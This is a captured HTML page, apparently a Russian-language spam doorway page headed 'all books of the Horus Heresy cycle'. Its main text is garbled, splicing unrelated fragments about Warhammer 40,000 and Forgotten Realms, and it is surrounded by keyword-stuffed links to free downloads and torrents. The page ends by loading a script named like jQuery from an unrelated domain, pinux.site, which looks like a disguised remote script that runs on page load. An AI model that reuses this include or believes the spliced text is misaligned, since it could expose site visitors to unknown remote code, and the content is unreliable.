

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-vse-knigi-cikla-eres-horusa.html
body_size: 2169
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Все книги цикла ересь хоруса - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Все книги цикла ересь хоруса</h2>
                            </header>
                            <p>События цикла «Ересь Хоруса» являются предысторией вселенной «Warhammer 40000» и рассказывают о событиях галактической гражданской войны, произошедшей за десять тысяч лет до эпохи, в которой. Warhammer 40,000; Обложка книги правил пятой редакции (2008) Дизайнер: Рик Пристли, Энди Чемберс, Джервис Джонсон, Гэвин Торп. Forgotten Realms (Забытые Королевства) — наиболее известный игровой мир для ролевой игры «Dungeons & Dragons» («D&D»), созданный канадским писателем </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-hero-2012.html">Hero 2012</a></li>
                                <li><a href="ze0mcx-knigi-po-numerologii-aleksandrova-skachat-besplatno.html">Книги по нумерологии александрова скачать бесплатно</a></li>
                                <li><a href="ze0mcx-kak-pravilno-vedetsya-protokol-sobraniya-obrazec.html">Как правильно ведется протокол собрания образец</a></li>
                                <li><a href="ze0mcx-akkordy-delfin-sneg.html">Аккорды дельфин снег</a></li>
                                <li><a href="ze0mcx-fox-sad.html">Fox sad</a></li>
                                <li><a href="ze0mcx-minusovka-anna-sizova-zdes-zori-tihie.html">Минусовка анна сизова здесь зори тихие</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-zolotaya-kniga-domashnego-konservirovaniya-skachat-besplatno.html">Золотая книга домашнего консервирования скачать бесплатно</a></li>
                                            <li><a href="ze0mcx-pitomec-igra-skachat.html">Питомец игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-blank-akta-soglasovaniya-granic-zemelnogo-uchastka-skachat.html">Бланк акта согласования границ земельного участка скачать</a></li>
                                            <li><a href="ze0mcx-darrell-fb2-skachat.html">Даррелл fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-knigi-poker-onlayn.html">Книги покер онлайн</a></li>
                                            <li><a href="ze0mcx-shablon-istoriya-zhizni-skachat-besplatno.html">Шаблон история жизни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-cm6206-driver.html">Cm6206 driver</a></li>
                                            <li><a href="ze0mcx-film-sled-torrent.html">Фильм след торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
